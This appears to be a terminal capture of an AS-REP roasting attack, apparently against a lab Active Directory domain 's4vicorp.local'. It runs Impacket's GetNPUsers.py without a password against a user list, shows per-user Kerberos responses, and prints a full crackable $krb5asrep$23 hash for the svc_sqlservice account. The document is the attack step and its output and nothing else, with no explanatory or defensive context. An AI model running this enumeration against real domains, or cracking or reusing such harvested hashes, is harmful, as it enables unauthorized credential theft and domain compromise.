 ❯ GetNPUsers.py s4vicorp.local/ -no-pass -usersfile users
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrador doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User jcampo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ramlux doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User test doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sqlservice@S4VICORP.LOCAL:631607ca74e080875490ff7b272063a9$f4d5559138368412043849e75cac0c4cffb8cb63610d4087adb6427786db7797248629e63b8dee88922c2fd979552b0c1ce9063dd023fe3fb08aedd75d6e4fee4eb469b6d1e36977803c
a0679d2e7a0b0d68b4da1bd61f541762ae235b8d7c140f55c182d6e5d15df55d8d9d462602274b9a333777af95c4774eeb2bb3831421052796cb08e2223a01ea1390a7c1acd82005d46bf8de012b86dcb11c92c0bb781dca3a0b4debc11a146b2276c4e57bea4dc850c6ebfa2b4a0843d
7037b6df13cce25df51f3b16e53cb3d93dda31632f5a8258e0acf3856153b0effb8ee095dd5f18a1821cbfc7479f9fea884301913c9